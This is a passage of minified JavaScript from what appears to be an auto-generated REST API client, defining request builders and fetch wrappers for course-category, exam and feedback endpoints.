m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},courseCategoryFind(m,C){let _=eo.courseCategoryFind(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},courseCategoryFindById(m,C){let _=eo.courseCategoryFindById(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},courseCategoryFindOne(m,C){let _=eo.courseCategoryFindOne(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},courseCategoryPatchOrCreate(m,C){let _=eo.courseCategoryPatchOrCreate(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},courseCategoryPrototypeCountCourse(m,C){let _=eo.courseCategoryPrototypeCountCourse(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},courseCategoryPrototypeCreateCourse(m,C){let _=eo.courseCategoryPrototypeCreateCourse(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},courseCategoryPrototypeDeleteCourse(m,C){let _=eo.courseCategoryPrototypeDeleteCourse(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m;throw m})}},courseCategoryPrototypeDestroyByIdCourse(m,C){let _=eo.courseCategoryPrototypeDestroyByIdCourse(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m;throw m})}},courseCategoryPrototypeFindByIdCourse(m,C){let _=eo.courseCategoryPrototypeFindByIdCourse(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},courseCategoryPrototypeGetCourse(m,C){let _=eo.courseCategoryPrototypeGetCourse(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},courseCategoryPrototypePatchAttributes(m,C){let _=eo.courseCategoryPrototypePatchAttributes(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},courseCategoryPrototypeUpdateByIdCourse(m,C){let _=eo.courseCategoryPrototypeUpdateByIdCourse(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},courseCategoryReplaceByIdPostCourseCategoriesidReplace(m,C){let _=eo.courseCategoryReplaceByIdPostCourseCategoriesidReplace(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},courseCategoryReplaceByIdPutCourseCategoriesid(m,C){let _=eo.courseCategoryReplaceByIdPutCourseCategoriesid(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},courseCategoryReplaceOrCreatePostCourseCategoriesReplaceOrCreate(m,C){let _=eo.courseCategoryReplaceOrCreatePostCourseCategoriesReplaceOrCreate(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},courseCategoryReplaceOrCreatePutCourseCategories(m,C){let _=eo.courseCategoryReplaceOrCreatePutCourseCategories(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},courseCategoryUpdateAll(m,C){let _=eo.courseCategoryUpdateAll(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},courseCategoryUpsertWithWhere(m,C){let _=eo.courseCategoryUpsertWithWhere(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}}},ea={examCount(m,C){let _=q.parse("/Exams/count",!0);_.query=B({},_.query,{where:m.where});let T=B({},{method:"GET"},C),R={};return R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},examCreate(m,C){let _=q.parse("/Exams",!0),T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},examCreateChangeStreamGetExamsChangeStream(m,C){let _=q.parse("/Exams/change-stream",!0);_.query=B({},_.query,{options:m.options});let T=B({},{method:"GET"},C),R={};return R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},examCreateChangeStreamPostExamsChangeStream(m,C){let _=q.parse("/Exams/change-stream",!0),R=B({},{method:"POST"},C),Q={};return Q={"Content-Type":"application/x-www-form-urlencoded"},R.body=T.stringify({options:m.options}),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(_),options:R}},examDeleteById(m,C){if(null==m.id)throw Error("Missing required parameter id when calling examDeleteById");let _="/Exams/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"DELETE"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},examExistsGetExamsidExists(m,C){if(null==m.id)throw Error("Missing required parameter id when calling examExistsGetExamsidExists");let _="/Exams/{id}/exists".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},examExistsHeadExamsid(m,C){if(null==m.id)throw Error("Missing required parameter id when calling examExistsHeadExamsid");let _="/Exams/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"HEAD"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},examFind(m,C){let _=q.parse("/Exams",!0);_.query=B({},_.query,{filter:m.filter});let T=B({},{method:"GET"},C),R={};return R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},examFindById(m,C){if(null==m.id)throw Error("Missing required parameter id when calling examFindById");let _="/Exams/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{filter:m.filter});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},examFindOne(m,C){let _=q.parse("/Exams/findOne",!0);_.query=B({},_.query,{filter:m.filter});let T=B({},{method:"GET"},C),R={};return R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},examLike(m,C){if(null==m.examId)throw Error("Missing required parameter examId when calling examLike");let _=q.parse("/Exams/like",!0),T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.examId&&(T.body=JSON.stringify(m.examId||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},examPatchOrCreate(m,C){let _=q.parse("/Exams",!0),T=B({},{method:"PATCH"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},examPrototypeGetAccount(m,C){if(null==m.id)throw Error("Missing required parameter id when calling examPrototypeGetAccount");let _="/Exams/{id}/account".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{refresh:m.refresh});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},examPrototypeGetCity(m,C){if(null==m.id)throw Error("Missing required parameter id when calling examPrototypeGetCity");let _="/Exams/{id}/city".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{refresh:m.refresh});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},examPrototypeGetCompetition(m,C){if(null==m.id)throw Error("Missing required parameter id when calling examPrototypeGetCompetition");let _="/Exams/{id}/competition".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{refresh:m.refresh});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},examPrototypeGetCounty(m,C){if(null==m.id)throw Error("Missing required parameter id when calling examPrototypeGetCounty");let _="/Exams/{id}/county".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{refresh:m.refresh});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},examPrototypeGetSchool(m,C){if(null==m.id)throw Error("Missing required parameter id when calling examPrototypeGetSchool");let _="/Exams/{id}/school".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{refresh:m.refresh});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},examPrototypePatchAttributes(m,C){if(null==m.id)throw Error("Missing required parameter id when calling examPrototypePatchAttributes");let _="/Exams/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"PATCH"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},examReplaceByIdPostExamsidReplace(m,C){if(null==m.id)throw Error("Missing required parameter id when calling examReplaceByIdPostExamsidReplace");let _="/Exams/{id}/replace".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"POST"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},examReplaceByIdPutExamsid(m,C){if(null==m.id)throw Error("Missing required parameter id when calling examReplaceByIdPutExamsid");let _="/Exams/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"PUT"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},examReplaceOrCreatePostExamsReplaceOrCreate(m,C){let _=q.parse("/Exams/replaceOrCreate",!0),T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},examReplaceOrCreatePutExams(m,C){let _=q.parse("/Exams",!0),T=B({},{method:"PUT"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},examUpdateAll(m,C){let _=q.parse("/Exams/update",!0);_.query=B({},_.query,{where:m.where});let T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},examUpsertWithWhere(m,C){let _=q.parse("/Exams/upsertWithWhere",!0);_.query=B({},_.query,{where:m.where});let T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},examView(m,C){if(null==m.examId)throw Error("Missing required parameter examId when calling examView");let _=q.parse("/Exams/view",!0),T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.examId&&(T.body=JSON.stringify(m.examId||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}}},es={examCount(m,C){let _=ea.examCount(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},examCreate(m,C){let _=ea.examCreate(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},examCreateChangeStreamGetExamsChangeStream(m,C){let _=ea.examCreateChangeStreamGetExamsChangeStream(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},examCreateChangeStreamPostExamsChangeStream(m,C){let _=ea.examCreateChangeStreamPostExamsChangeStream(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},examDeleteById(m,C){let _=ea.examDeleteById(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},examExistsGetExamsidExists(m,C){let _=ea.examExistsGetExamsidExists(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},examExistsHeadExamsid(m,C){let _=ea.examExistsHeadExamsid(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},examFind(m,C){let _=ea.examFind(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},examFindById(m,C){let _=ea.examFindById(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},examFindOne(m,C){let _=ea.examFindOne(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},examLike(m,C){let _=ea.examLike(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},examPatchOrCreate(m,C){let _=ea.examPatchOrCreate(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},examPrototypeGetAccount(m,C){let _=ea.examPrototypeGetAccount(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},examPrototypeGetCity(m,C){let _=ea.examPrototypeGetCity(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},examPrototypeGetCompetition(m,C){let _=ea.examPrototypeGetCompetition(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},examPrototypeGetCounty(m,C){let _=ea.examPrototypeGetCounty(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},examPrototypeGetSchool(m,C){let _=ea.examPrototypeGetSchool(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},examPrototypePatchAttributes(m,C){let _=ea.examPrototypePatchAttributes(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},examReplaceByIdPostExamsidReplace(m,C){let _=ea.examReplaceByIdPostExamsidReplace(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},examReplaceByIdPutExamsid(m,C){let _=ea.examReplaceByIdPutExamsid(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},examReplaceOrCreatePostExamsReplaceOrCreate(m,C){let _=ea.examReplaceOrCreatePostExamsReplaceOrCreate(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},examReplaceOrCreatePutExams(m,C){let _=ea.examReplaceOrCreatePutExams(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},examUpdateAll(m,C){let _=ea.examUpdateAll(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},examUpsertWithWhere(m,C){let _=ea.examUpsertWithWhere(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},examView(m,C){let _=ea.examView(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}}},eu={feedbackCount(m,C){let _=q.parse("/Feedbacks/count",!0);_.query=B({},_.query,{where:m.where});let T=B({},{method:"GET"},C),R={};return R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},feedbackCreate(m,C){let _=q.parse("/Feedbacks",!0),T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},feedbackCreateChangeStreamGetFeedbacksChangeStream(m,C){let _=q.parse("/Feedbacks/change-stream",!0);_.query=B({},_.query,{options:m.options});let T=B({},{method:"GET"},C),R={};return R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},feedbackCreateChangeStreamPostFeedbacksChangeStream(m,C){let _=q.parse("/Feedbacks/change-stream",!0),R=B({},{method:"POST"},C),Q={};return Q={"Content-Type":"application/x-www-form-urlencoded"},R.body=T.stringify({options:m.options}),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(_),options:R}},feedbackDeleteById(m,C){if(null==m.id)throw Error("Missing required parameter id when calling feedbackDeleteById");let _="/Feedbacks/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"DELETE"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},feedbackExistsGetFeedbacksidExists(m,C){if(null==m.id)throw Error("Missing required parameter id when calling feedbackExistsGetFeedbacksidExists");let _="/Feedbacks/{id}/exists".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},feedbackExistsHeadFeedbacksid(m,C){if(null==m.id)throw Error("Missing required parameter id when calling feedbackExistsHeadFeedbacksid");let _="/Feedbacks/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"HEAD"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},feedbackFind(m,C){let _=q.parse("/Feedbacks",!0);_.query=B({},_.query,{filter:m.filter});let T=B({},{method:"GET"},C),R={};return R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},feedbackFindById(m,C){if(null==m.id)throw Error("Missing required parameter id when calling feedbackFindById");let _="/Feedbacks/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{filter:m.filter});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},feedbackFindOne(m,C){let _=q.parse("/Feedbacks/findOne",!0);_.query=B({},_.query,{filter:m.filter});let T=B({},{method:"GET"},C),R={};return R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},feedbackPatchOrCreate(m,C){let _=q.parse("/Feedbacks",!0),T=B({},{method:"PATCH"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},feedbackPrototypePatchAttributes(m,C){if(null==m.id)throw Error("Missing required parameter id when calling feedbackPrototypePatchAttributes");let _="/Feedbacks/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"PATCH"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},feedbackReplaceByIdPostFeedbacksidReplace(m,C){if(null==m.id)throw Error("Missing required parameter id when calling feedbackReplaceByIdPostFeedbacksidReplace");let _="/Feedbacks/{id}/replace".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"POST"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},feedbackReplaceByIdPutFeedbacksid(m,C){if(null==m.id)throw Error("Missing required parameter id when calling feedbackReplaceByIdPutFeedbacksid");let _="/Feedbacks/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"PUT"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},feedbackReplaceOrCreatePostFeedbacksReplaceOrCreate(m,C){let _=q.parse("/Feedbacks/replaceOrCreate",!0),T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},feedbackReplaceOrCreatePutFeedbacks(m,C){let _=q.parse("/Feedbacks",!0),T=B({},{method:"PUT"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},feedbackUpdateAll(m,C){let _=q.parse("/Feedbacks/update",!0);_.query=B({},_.query,{where:m.where});let T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},feedbackUpsertWithWhere(m,C){let _=q.parse("/Feedbacks/upsertWithWhere",!0);_.query=B({},_.query,{where:m.where});let T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}}},el={feedbackCount(m,C){let _=eu.feedbackCount(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},feedbackCreate(m,C){let _=eu.feedbackCreate(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},feedbackCreateChangeStreamGetFeedbacksChangeStream(m,C){let _=eu.feedbackCreateChangeStreamGetFeedbacksChangeStream(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},feedbackCreateChangeStreamPostFeedbacksChangeStream(m,C){let _=eu.feedbackCreateChangeStreamPostFeedbacksChangeStream(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},feedbackDeleteById(m,C){let _=eu.feedbackDeleteById(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},feedbackExistsGetFeedbacksidExists(m,C){let _=eu.feedbackExistsGetFeedbacksidExists(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},feedbackExistsHeadFeedbacksid(m,C){let _=eu.feedbackExistsHeadFeedbacksid(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},feedbackFind(m,C){let _=eu.feedbackFind(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},feedbackFindById(m,C){let _=eu.feedbackFindById(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},feedbackFindOne(m,C){let _=eu.feedbackFindOne(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},feedbackPatchOrCreate(m,C){let _=eu.feedbackPatchOrCreate(m,C);return function(){let m=arguments.length>0&&void 